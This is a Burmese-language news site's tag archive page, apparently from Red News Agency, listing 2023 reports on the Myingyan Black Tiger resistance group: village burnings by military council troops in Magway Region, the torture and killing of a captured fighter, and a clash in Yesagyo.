                    <header class="entry-header">
                                                    <div class="vm-post-date">
                                                                <span class="entry-date">
                                    <span class="vm-day">
                                        02                                    </span>
                                    <span class="vm-month-year">
                                        Jun 
                                    </span>
                                </span>
                            </div><!-- .entry-meta -->
                        
                        <div class="vm-post-header">
                            <h3 class="entry-title"><a href="https://rednewsagency.com/news/11686" rel="bookmark">မီးဘေးသင့် ရေလယ်ကျွန်းဒေသပြည်သူများကို ဒေသခံပြည်သူ့ကာကွယ်ရေးတပ်ဖွဲ့များ ကူညီပေးနေ</a></h3>                                                            <div class="entry-meta">
                                    <span class="entry-author"><span class="author vcard"><a class="url fn n" href="https://rednewsagency.com/news/author/admin_wzn"><i class="mdi mdi-account"></i>Editor</a></span></span><span class="entry-categories"><i class="mdi mdi-folder"></i><a href="https://rednewsagency.com/news/category/headlines" rel="category tag">သတင်း</a></span><span class="entry-tags"><i class="mdi mdi-bookmark"></i><a href="https://rednewsagency.com/news/tag/myingyan-black-tigermbt" rel="tag">Myingyan Black Tiger(MBT)</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%80%e1%80%bb%e1%80%b1%e1%80%b8%e1%80%9b%e1%80%bd%e1%80%ac%e1%80%99%e1%80%ae%e1%80%b8%e1%80%9b%e1%80%be%e1%80%ad%e1%80%af%e1%80%b7%e1%80%81%e1%80%b6%e1%80%9b" rel="tag">ကျေးရွာမီးရှို့ခံရ</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%85%e1%80%85%e1%80%ba%e1%80%80%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%85%e1%80%ae%e1%80%90%e1%80%95%e1%80%ba" rel="tag">စစ်ကောင်စီတပ်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%80%e1%80%bd%e1%80%b1%e1%80%b8%e1%80%90%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba" rel="tag">မကွေးတိုင်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%ae%e1%80%b8%e1%80%98%e1%80%b1%e1%80%b8%e1%80%9e%e1%80%84%e1%80%b7%e1%80%ba" rel="tag">မီးဘေးသင့်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%9b%e1%80%b1%e1%80%85%e1%80%80%e1%80%bc%e1%80%ad%e1%80%af%e1%80%99%e1%80%bc%e1%80%ad%e1%80%af%e1%80%b7%e1%80%94%e1%80%9a%e1%80%ba" rel="tag">ရေစကြိုမြို့နယ်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%9b%e1%80%b1%e1%80%9c%e1%80%9a%e1%80%ba%e1%80%80%e1%80%bb%e1%80%bd%e1%80%94%e1%80%ba%e1%80%b8%e1%80%92%e1%80%b1%e1%80%9e" rel="tag">ရေလယ်ကျွန်းဒေသ</a></span>                                </div>
                                                    </div>
                    </header><!-- .entry-header -->

                    <div class="entry-content">
                        RNA_ဇွန်(၂)၊၂၀၂၃ ခုနှစ်။   မကွေးတိုင်း၊ ရေလယ်ကျွန်းဒေသရှိ​ ကျေးရွာများကို ပခုက္ကူအခြေစိုက် စစ်ကောင်စီတပ်သားများ အပါအဝင် စစ်ကောင်စီလက်အောက်ခံများက ပြီးခဲ့သည့် တစ်ပတ်အတွင်း မီးပတ်ရှို့ခဲ့သည့်အတွက် ဒေသတွင်း ပြည်သူ့ကာကွယ်ရေးတပ်ဖွဲ့များက ကူညီပေးနေကြရကြောင်း၊ စစ်ဘေးရှောင် မီးဘေးသင့်ပြည်သူများအတွက် လိုအပ်ချက်များရှိနေသေးကြောင်း သိရသည်။   ရေလယ်ကျွန်းဒေသတွင်း စစ်ကောင်စီတပ်စစ်ကြောင်းသည် ၂၀၂၃ ခုနှစ် မေလ ၂၆ ရက်နေ့မှ စတင်ကာ ကျေးရွာများကို မီးရှို့ဖျက်ဆီးခဲ့ရာ မေလ ၂၉ ရ ရက်နေ့အထိ ကျေးရွာ (၂၆) ရွာမီးရှို့ခံခဲ့ကြောင်း၊ ဒေသခံပြည်သူ ထောင်ချီပြီး စစ်ဘေးရှောင်နေကြရကြောင်း သိရသည်။ (more&hellip;)                    </div><!-- .entry-content -->

                                            <div class="entry-readmore">
                            <a href="https://rednewsagency.com/news/11686">Read More</a>
                        </div>
                                    </div>
            </div>
        </article><!-- #post-## -->
        
                            
                                
        <article id="post-11610" class="viral-mag-hentry blog-layout1 post-11610 post type-post status-publish format-standard has-post-thumbnail hentry category-video category-headlines tag-myingyan-black-tigermbt tag-703 tag-951 tag-1102 tag-1233 tag-3338">
            <div class="vm-post-wrapper">
                                    <figure class="entry-figure">
                                                <a href="https://rednewsagency.com/news/11610">
                            <div class="entry-thumb-container">
                                <img src="https://rednewsagency.com/wp-content/uploads/2023/05/Screenshot_2023-05-26-21-50-27-656-edit_com.camerasideas.trimmer-800x500.jpg" alt="ရေစကြိုမြို့ပေါ်တွင် ဖမ်းဆီးခံရသည့် MBT ရဲဘော် နှိပ်စက် သတ်ဖြတ်ခံရ">
                            </div>
                        </a>
                    </figure>
                
                <div class="vm-post-content">

                    <header class="entry-header">
                                                    <div class="vm-post-date">
                                                                <span class="entry-date">
                                    <span class="vm-day">
                                        26                                    </span>
                                    <span class="vm-month-year">
                                        May 
                                    </span>
                                </span>
                            </div><!-- .entry-meta -->
                        
                        <div class="vm-post-header">
                            <h3 class="entry-title"><a href="https://rednewsagency.com/news/11610" rel="bookmark">ရေစကြိုမြို့ပေါ်တွင် ဖမ်းဆီးခံရသည့် MBT ရဲဘော် နှိပ်စက် သတ်ဖြတ်ခံရ</a></h3>                                                            <div class="entry-meta">
                                    <span class="entry-author"><span class="author vcard"><a class="url fn n" href="https://rednewsagency.com/news/author/admin_wzn"><i class="mdi mdi-account"></i>Editor</a></span></span><span class="entry-categories"><i class="mdi mdi-folder"></i><a href="https://rednewsagency.com/news/category/video" rel="category tag">ရုပ်သံ</a>, <a href="https://rednewsagency.com/news/category/headlines" rel="category tag">သတင်း</a></span><span class="entry-tags"><i class="mdi mdi-bookmark"></i><a href="https://rednewsagency.com/news/tag/myingyan-black-tigermbt" rel="tag">Myingyan Black Tiger(MBT)</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%94%e1%80%bd%e1%80%b1%e1%80%a6%e1%80%b8%e1%80%90%e1%80%b1%e1%80%ac%e1%80%ba%e1%80%9c%e1%80%be%e1%80%94%e1%80%ba%e1%80%9b%e1%80%b1%e1%80%b8" rel="tag">နွေဦးတော်လှန်ရေး</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%80%e1%80%bd%e1%80%b1%e1%80%b8%e1%80%90%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba" rel="tag">မကွေးတိုင်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%bc%e1%80%84%e1%80%ba%e1%80%b8%e1%80%81%e1%80%bc%e1%80%b6" rel="tag">မြင်းခြံ</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%9b%e1%80%b1%e1%80%85%e1%80%80%e1%80%bc%e1%80%ad%e1%80%af%e1%80%99%e1%80%bc%e1%80%ad%e1%80%af%e1%80%b7%e1%80%94%e1%80%9a%e1%80%ba" rel="tag">ရေစကြိုမြို့နယ်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%9b%e1%80%b2%e1%80%98%e1%80%b1%e1%80%ac%e1%80%ba%e1%80%90%e1%80%ad%e1%80%af%e1%80%b8%e1%80%94%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba" rel="tag">ရဲဘော်တိုးနိုင်</a></span>                                </div>
                                                    </div>
                    </header><!-- .entry-header -->

                    <div class="entry-content">
                        RNA_မေ(၂၆)၊၂၀၂၃ ခုနှစ်။ မကွေးတိုင်း၊ ရေစကြိုမြို့ပေါ်တွင် စစ်ကောင်စီတပ်၏ ဖမ်းဆီးခြင်းခံလိုက်ရသည့် Myingyan Black Tiger တပ်ဖွဲ့မှ ရဲဘော်တိုးနိုင် ညှင်းပမ်းနှိပ်စပ်မှုများခံရပြီး သတ်ဖြတ်ခံခဲ့ရကြောင်း သိရသည်။ Myingyan BLack Tiger တပ်ဖွဲ့မှ ရဲဘော်တိုးနိုင်သည် မေလ ၂၄ ရက်နေ့က ရေစကြိုမြို့ပေါ်တွင် ဒဏ်ရာရရှိကာ စစ်ကောင်စီတပ်၏ ဖမ်းဆီးခြင်းခံရပြီး မေလ ၂၅ ရက်နေ့တွင် ကျဆုံးသွားခဲ့ကြောင်း၊ စစ်ကောင်စီတပ်သားများသည် ရဲဘော်တိုးနိုင်ကို ညှင်းပမ်းနှိပ်စက် သတ်ဖြတ်ပြီး ချင်းတွင်းမြစ်အတွင်း မျောခဲ့သည့် အတွက် MBT ရဲဘော်များက ပြန်ဆယ်ကာ ယနေ့ ဈာပနအခမ်းအနားပြုလုပ်ခဲ့ကြောင်း သိရသည်။ #RedNewsAgency                    </div><!-- .entry-content -->

                                            <div class="entry-readmore">
                            <a href="https://rednewsagency.com/news/11610">Read More</a>
                        </div>
                                    </div>
            </div>
        </article><!-- #post-## -->
        
                            
                                
        <article id="post-11595" class="viral-mag-hentry blog-layout1 post-11595 post type-post status-publish format-standard has-post-thumbnail hentry category-video category-headlines tag-myingyan-black-tigermbt tag-280 tag-951 tag-1125 tag-2700 tag-3335 tag-1232">
            <div class="vm-post-wrapper">
                                    <figure class="entry-figure">
                                                <a href="https://rednewsagency.com/news/11595">
                            <div class="entry-thumb-container">
                                <img src="https://rednewsagency.com/wp-content/uploads/2023/05/RNA-25-5-23-800x500.jpg" alt="ဖမ်းဆီးခံရသည့်ရဲဘော် ကယ်ထုတ်နိုင်ရေးအတွက် ရေစကြိုမြို့ပေါ်တွင် ပစ်ခတ်မှုဖြစ်">
                            </div>
                        </a>
                    </figure>
                
                <div class="vm-post-content">

                    <header class="entry-header">
                                                    <div class="vm-post-date">
                                                                <span class="entry-date">
                                    <span class="vm-day">
                                        25                                    </span>
                                    <span class="vm-month-year">
                                        May 
                                    </span>
                                </span>
                            </div><!-- .entry-meta -->
                        
                        <div class="vm-post-header">
                            <h3 class="entry-title"><a href="https://rednewsagency.com/news/11595" rel="bookmark">ဖမ်းဆီးခံရသည့်ရဲဘော် ကယ်ထုတ်နိုင်ရေးအတွက် ရေစကြိုမြို့ပေါ်တွင် ပစ်ခတ်မှုဖြစ်</a></h3>                                                            <div class="entry-meta">
                                    <span class="entry-author"><span class="author vcard"><a class="url fn n" href="https://rednewsagency.com/news/author/admin_wzn"><i class="mdi mdi-account"></i>Editor</a></span></span><span class="entry-categories"><i class="mdi mdi-folder"></i><a href="https://rednewsagency.com/news/category/video" rel="category tag">ရုပ်သံ</a>, <a href="https://rednewsagency.com/news/category/headlines" rel="category tag">သတင်း</a></span><span class="entry-tags"><i class="mdi mdi-bookmark"></i><a href="https://rednewsagency.com/news/tag/myingyan-black-tigermbt" rel="tag">Myingyan Black Tiger(MBT)</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%85%e1%80%85%e1%80%ba%e1%80%80%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%85%e1%80%ae%e1%80%90%e1%80%95%e1%80%ba" rel="tag">စစ်ကောင်စီတပ်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%80%e1%80%bd%e1%80%b1%e1%80%b8%e1%80%90%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba" rel="tag">မကွေးတိုင်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%bc%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba" rel="tag">မြိုင်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%bc%e1%80%ad%e1%80%af%e1%80%b7%e1%80%90%e1%80%bd%e1%80%84%e1%80%ba%e1%80%b8%e1%80%90%e1%80%ad%e1%80%af%e1%80%80%e1%80%ba%e1%80%95%e1%80%bd%e1%80%b2" rel="tag">မြို့တွင်းတိုက်ပွဲ</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%bc%e1%80%ad%e1%80%af%e1%80%b7%e1%80%95%e1%80%b1%e1%80%ab%e1%80%ba%e1%80%90%e1%80%ad%e1%80%af%e1%80%80%e1%80%ba%e1%80%95%e1%80%bd%e1%80%b2" rel="tag">မြို့ပေါ်တိုက်ပွဲ</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%9b%e1%80%b1%e1%80%85%e1%80%80%e1%80%bc%e1%80%ad%e1%80%af" rel="tag">ရေစကြို</a></span>                                </div>
                                                    </div>
                    </header><!-- .entry-header -->

                    <div class="entry-content">
                        RNA_မေ(၂၅)၊၂၀၂၃ ခုနှစ်။ မကွေးတိုင်း၊ ရေစကြိုမြို့ပေါ်တွင် Myingyan Black Tiger (MBT) အမှတ် (၂) စခန်းမှ ရဲဘော်တဦးဒဏ်ရာရရှိကာ မေလ ၂၄ ရက်နေ့ နံနက်ပိုင်းက ဖမ်းဆီးခံရပြီးနောက် နေ့တွင်းချင်း ပြန်လည်ကယ်ထုတ်နိုင်ရေးအတွက် MBT တပ်ဖွဲ့ရဲဘော်များအင်အားအများအပြားဖြင့် မြို့တွင်းဝင်ကာ စစ်ကောင်စီတပ်စခန်းချထားသည့် ရုံးပေါင်းစုံတွင် တိုက်ပွဲဖြစ်ပွားခဲ့ကြောင်း သိရသည်။ အင်အားအများအပြားဖြင့် MBT ရဲဘော်များ မြို့ပေါ်တက်လာသည့်အတွက် စစ်ကောင်စီတပ်မှ ဒဏ်ရာရ ရဲဘော်ဆေးကုနေသည့်ဆေးရုံတွင် အင်အားပြည့်တင်းထားသည့်အတွက် ရုံးပေါင်းစုံစခန်းကိုသာ ပစ်ခတ်တိုက်ပွဲဖြစ်ပွားခဲ့ကြောင်း၊ ရဲဘော်အား မကယ်နိုင်သော်လည်း စစ်ကောင်စီတပ်ဘက်မှ ကျဆုံးမှုများရှိကြောင်း MBTက ယနေ့ ထုတ်ပြန်ထားသည်။ Red News Agency                    </div><!-- .entry-content -->

                                            <div class="entry-readmore">
                            <a href="https://rednewsagency.com/news/11595">Read More</a>
                        </div>
                                    </div>
            </div>
        </article><!-- #post-## -->
        
                            
                                
        <article id="post-11572" class="viral-mag-hentry blog-layout1 post-11572 post type-post status-publish format-standard has-post-thumbnail hentry category-video category-headlines category-interview tag-myingyan-black-tigermbt tag-red-news-agency tag-277 tag-3330 tag-951 tag-1102 tag-1232">
            <div class="vm-post-wrapper">
                                    <figure class="entry-figure">
                                                <a href="https://rednewsagency.com/news/11572">
                            <div class="entry-thumb-container">
                                <img src="https://rednewsagency.com/wp-content/uploads/2023/05/RNA-MBT-800x500.jpg" alt="“သူတို့လာတိုက်ရင် ကျွန်တော်တို့ ပြန်တိုက်မယ်၊ သူတို့လာမတိုက်ရင် ကျွန်တော်တို့ သွားတိုက်မယ်“">
                            </div>
                        </a>
                    </figure>
                
                <div class="vm-post-content">

                    <header class="entry-header">
                                                    <div class="vm-post-date">
                                                                <span class="entry-date">
                                    <span class="vm-day">
                                        24                                    </span>
                                    <span class="vm-month-year">
                                        May 
                                    </span>
                                </span>
                            </div><!-- .entry-meta -->
                        
                        <div class="vm-post-header">
                            <h3 class="entry-title"><a href="https://rednewsagency.com/news/11572" rel="bookmark">“သူတို့လာတိုက်ရင် ကျွန်တော်တို့ ပြန်တိုက်မယ်၊ သူတို့လာမတိုက်ရင် ကျွန်တော်တို့ သွားတိုက်မယ်“</a></h3>                                                            <div class="entry-meta">
                                    <span class="entry-author"><span class="author vcard"><a class="url fn n" href="https://rednewsagency.com/news/author/admin_wzn"><i class="mdi mdi-account"></i>Editor</a></span></span><span class="entry-categories"><i class="mdi mdi-folder"></i><a href="https://rednewsagency.com/news/category/video" rel="category tag">ရုပ်သံ</a>, <a href="https://rednewsagency.com/news/category/headlines" rel="category tag">သတင်း</a>, <a href="https://rednewsagency.com/news/category/interview" rel="category tag">အင်တာဗျူး</a></span><span class="entry-tags"><i class="mdi mdi-bookmark"></i><a href="https://rednewsagency.com/news/tag/myingyan-black-tigermbt" rel="tag">Myingyan Black Tiger(MBT)</a>, <a href="https://rednewsagency.com/news/tag/red-news-agency" rel="tag">Red News Agency</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%85%e1%80%85%e1%80%ba%e1%80%80%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba%e1%80%b8%e1%80%90%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba%e1%80%b8" rel="tag">စစ်ကိုင်းတိုင်း</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%97%e1%80%ad%e1%80%af%e1%80%9c%e1%80%ba%e1%80%99%e1%80%ad%e1%80%af%e1%80%80%e1%80%ba%e1%80%81%e1%80%b2" rel="tag">ဗိုလ်မိုက်ခဲ</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%80%e1%80%bd%e1%80%b1%e1%80%b8%e1%80%90%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba" rel="tag">မကွေးတိုင်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%bc%e1%80%84%e1%80%ba%e1%80%b8%e1%80%81%e1%80%bc%e1%80%b6" rel="tag">မြင်းခြံ</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%9b%e1%80%b1%e1%80%85%e1%80%80%e1%80%bc%e1%80%ad%e1%80%af" rel="tag">ရေစကြို</a></span>                                </div>
                                                    </div>
                    </header><!-- .entry-header -->

                    <div class="entry-content">
                        “ကျွန်တော်တို့ မိုက်ရူးရဲဆန်တယ် စွန့်စားတယ်၊ ကျွန်တော်တို့ သေရဲတယ်”   RNA_မေ(၂၄)၊၂၀၂၃ ခုနှစ်။ စစ်ကောင်စီတပ် ဘီလူးစစ်ကြောင်းနှင့်တိုက်ပွဲဖြစ်ပြီး ဌာနချုပ်စခန်းစွန့်ခွါခဲ့ရသလို၊ မြင်းခြံဌာနချုပ်စခန်းများလည်း စွန့်ခွါခဲ့ရပြီး ယနေ့အချိန်ထိ ရပ်တည်ကာ နယ်မြေသစ်ရှာဖွေကာ တိုက်ပွဲများ ဆက်လက်ဖော်ဆောင်မှုအားကောင်းနေပြီး မဟာမိတ်များနှင့်အတူတကွ ပူးပေါင်းတိုက်ပွဲဖော်ဆောင်မှုများပါရှိနေသည့် Myingyan Black Tiger (MBT) မှ ဗိုလ်မိုက်ခဲက “သူတို့လာတိုက်ရင် ကျွန်တော်တို့ ပြန်တိုက်မယ်၊ သူတို့လာမတိုက်ရင် ကျွန်တော်တို့ သွားတိုက်မယ်“ ဟု ပြောကြားထားပါသည်။   #RedNewsAgency                    </div><!-- .entry-content -->

                                            <div class="entry-readmore">
                            <a href="https://rednewsagency.com/news/11572">Read More</a>
                        </div>
                                    </div>
            </div>
        </article><!-- #post-## -->
        
                                                    </div>
                        
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://rednewsagency.com/news/tag/myingyan-black-tigermbt/page/2">2</a>
<a class="next page-numbers" href="https://rednewsagency.com/news/tag/myingyan-black-tigermbt/page/2">Next</a></div>
	</nav>
                    
                </div><!-- #primary -->

                            <div id="secondary" class="widget-area">
                <div class="theiaStickySidebar">
                    <aside id="viral_mag_category_post_list-2" class="widget widget_viral_mag_category_post_list"><h4 class="widget-title">Editors Choice</h4>        <div class="vm-post-listing style4">
                            <div class="vm-post-list vm-clearfix">
                                        <div class="vm-pl-image">
                        <a href="https://rednewsagency.com/news/18610">
                            <img alt="ဖားကန့်ဗျူဟာကုန်းရှိ အာဏာသိမ်းစစ်တပ်လက်ချက်ကြောင့် မိသားစုဝင် (၅) ဦးမှ (၃) ဦးသေဆုံး" src="https://rednewsagency.com/wp-content/uploads/2025/12/35ac2c96-dd88-4078-97cf-f3f1bec284aa-1-360x240.jpeg"/>                        </a>
                    </div>

                    <div class="vm-pl-content">
                        <h3 class="vm-pl-title vm-post-title" >
                        <a href="https://rednewsagency.com/news/18610">
                            ဖားကန့်ဗျူဟာကုန်းရှိ အာဏာသိမ်းစစ်တပ်လက်ချက်ကြောင့် မိသားစုဝင် (၅) ဦးမှ (၃) ဦးသေဆုံး                        </a>
                        </h3>

                                                    <div class="vm-pl-date" >
                                <span class="vm-posted-on"><i class="mdi mdi-clock-time-four-outline"></i>December 8, 2025</span>                            </div>
                        
                                            </div>
                </div>   
                                <div class="vm-post-list vm-clearfix">
                                        <div class="vm-pl-image">
                        <a href="https://rednewsagency.com/news/18600">
                            <img alt="NUG လူဟောင်းများဖြင့် ထပ်မံ ပြင်ဆင်ဖွဲ့စည်း" src="https://rednewsagency.com/wp-content/uploads/2025/12/525500243_793768712979855_8704162709619071579_n-150x150.jpg"/>                        </a>
                    </div>

                    <div class="vm-pl-content">
                        <h3 class="vm-pl-title vm-post-title" >
                        <a href="https://rednewsagency.com/news/18600">
                            NUG လူဟောင်းများဖြင့် ထပ်မံ ပြင်ဆင်ဖွဲ့စည်း                        </a>
                        </h3>

                                                    <div class="vm-pl-date" >
                                <span class="vm-posted-on"><i class="mdi mdi-clock-time-four-outline"></i>December 8, 2025</span>                            </div>
                        
                                            </div>
                </div>   
                                <div class="vm-post-list vm-clearfix">
                                        <div class="vm-pl-image">
                        <a href="https://rednewsagency.com/news/18593">
                            <img alt="ဒီဇင်ဘာ ၁ ရက်နေ့မှာ နိုင်ငံရေးအကျဉ်းသား ၂၇၂ ဦးလွတ်မြောက်ခဲ့" src="https://rednewsagency.com/wp-content/uploads/2025/12/RNA-2021-09-10-191742-1-150x150.jpg"/>                        </a>
                    </div>

                    <div class="vm-pl-content">
                        <h3 class="vm-pl-title vm-post-title" >
                        <a href="https://rednewsagency.com/news/18593">
                            ဒီဇင်ဘာ ၁ ရက်နေ့မှာ နိုင်ငံရေးအကျဉ်းသား ၂၇၂ ဦးလွတ်မြောက်ခဲ့                        </a>
                        </h3>

                                                    <div class="vm-pl-date" >
                                <span class="vm-posted-on"><i class="mdi mdi-clock-time-four-outline"></i>December 4, 2025</span>                            </div>
                        
                                            </div>
                </div>   
                                <div class="vm-post-list vm-clearfix">
                                        <div class="vm-pl-image">
                        <a href="https://rednewsagency.com/news/18580">
                            <img alt="မြဝတီမြို့နယ်အတွင်းက တရုတ်များ ဖားအံအရောက် တစ်ယောက် (၅) သိန်း​စျေးပေါက်" src="https://rednewsagency.com/wp-content/uploads/2025/11/IMG_2725-150x150.jpg"/>                        </a>
                    </div>

                    <div class="vm-pl-content">
                        <h3 class="vm-pl-title vm-post-title" >
                        <a href="https://rednewsagency.com/news/18580">
                            မြဝတီမြို့နယ်အတွင်းက တရုတ်များ ဖားအံအရောက် တစ်ယောက် (၅) သိန်း​စျေးပေါက်                        </a>
                        </h3>

                                                    <div class="vm-pl-date" >
                                <span class="vm-posted-on"><i class="mdi mdi-clock-time-four-outline"></i>November 25, 2025</span>                            </div>
                        
                                            </div>
                </div>   
                                <div class="vm-post-list vm-clearfix">
                                        <div class="vm-pl-image">
                        <a href="https://rednewsagency.com/news/18577">
                            <img alt="NUG အဖြေရှာရမယ့် ပုစ္ဆာများ" src="https://rednewsagency.com/wp-content/uploads/2025/11/2025-11-23-140619_002-150x150.jpeg"/>                        </a>
                    </div>

                    <div class="vm-pl-content">
                        <h3 class="vm-pl-title vm-post-title" >
                        <a href="https://rednewsagency.com/news/18577">
                            NUG အဖြေရှာရမယ့် ပုစ္ဆာများ                        </a>
                        </h3>

                                                    <div class="vm-pl-date" >
                                <span class="vm-posted-on"><i class="mdi mdi-clock-time-four-outline"></i>November 23, 2025</span>                            </div>
                        
                                            </div>
                </div>   
                        </div>
        </aside>                </div>
            </div><!-- #secondary -->
                        </div>
        </div>
        </div><!-- #content --><footer id="vm-colophon" class="vm-site-footer col-4-1-1-1-1">        <div class="vm-main-footer">
            <div class="vm-container">
                <div class="vm-main-footer-wrap vm-clearfix">
                                                <div class="vm-footer vm-footer1">
                                <aside id="block-59" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="“သူတို့လာတိုက်ရင် ကျွန်တော်တို့ ပြန်တိုက်မယ်၊ သူတို့လာမတိုက်ရင် ကျွန်တော်တို့ သွားတိုက်မယ်“" width="500" height="281" src="https://www.youtube.com/embed/yOLsBVpYpf8?start=383&feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside>  
                            </div>
                                                        <div class="vm-footer vm-footer2">
                                <aside id="block-67" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="စစ်တောင်းမြစ်၏ အရှေ့ခြမ်း  အနောက်ခြမ်းအားလုံးမှာ တော်လှန်ရေးတပ်ဖွဲ့တွေရောက်နေပြီ" width="500" height="281" src="https://www.youtube.com/embed/u8q8IGhtiiM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside>  
                            </div>
                                                        <div class="vm-footer vm-footer3">
                                <aside id="block-56" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="အညာဒေသအတွင်းမှာ ကြိုးစားရုန်းကန်နေသော အမျိုးသမီများ" width="500" height="281" src="https://www.youtube.com/embed/HxyQHKJJ_RE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside>  
                            </div>
                                                        <div class="vm-footer vm-footer4">
                                <aside id="block-61" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="လူ့အခွင့်အရေးအသံများ ပျောက်ဆုံးနေသော အညာ" width="500" height="281" src="https://www.youtube.com/embed/9TuBl4zZXzM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</div></div>
</aside>  
                            </div>
                                            </div>
            </div>
        </div>
                <div class="vm-bottom-footer">
                <div class="vm-container">
                    <div class="vm-site-info">
                        <span class="vm-copyright-text">© 2019 Red News Agency. All Right Reserved.</span>
                        WordPress Theme <span class="sep"> | </span><a title="Download Viral News" href="https://hashthemes.com/wordpress-theme/viral-mag/" target="_blank">Viral Mag</a> by HashThemes                    </div><!-- #site-info -->
                </div>
            </div>
        </footer><!-- #colophon --></div><!-- #page -->            <a href="#" id="back-to-top" class="progress" data-tooltip="Back To Top">
                <i class="arrow_carrot-up"></i>
            </a>
            <div class="vm-search-wrapper"><div class="vm-search-container"><form role="search" method="get" class="search-form" action="https://rednewsagency.com/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="icofont-search"></i></button><a href="#" class="vm-search-close"><div class="viral-mag-selected-icon"><i class="icofont-close-line-squared"></i></div></a></form></div></div><script type='text/javascript' src='https://rednewsagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rednewsagency.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.2.8' id='sfm-custom-scripts-js'></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/themes/viral-mag/js/owl.carousel.js?ver=2.0.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/themes/viral-mag/js/hoverintent.js?ver=2.0.2' id='hoverintent-js'></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/themes/viral-mag/js/superfish.js?ver=2.0.2' id='superfish-js'></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/themes/viral-mag/js/headroom.js?ver=2.0.2' id='headroom-js'></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/themes/viral-mag/js/theia-sticky-sidebar.js?ver=2.0.2' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/themes/viral-mag/js/ResizeSensor.js?ver=2.0.2' id='resizesensor-js'></script>
<script type='text/javascript' id='viral-mag-custom-js-extra'>
/* <![CDATA[ */
var viral_mag_options = {"template_path":"https:\/\/rednewsagency.com\/wp-content\/themes\/viral-mag","rtl":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/themes/viral-mag/js/custom.js?ver=2.0.2' id='viral-mag-custom-js'></script>
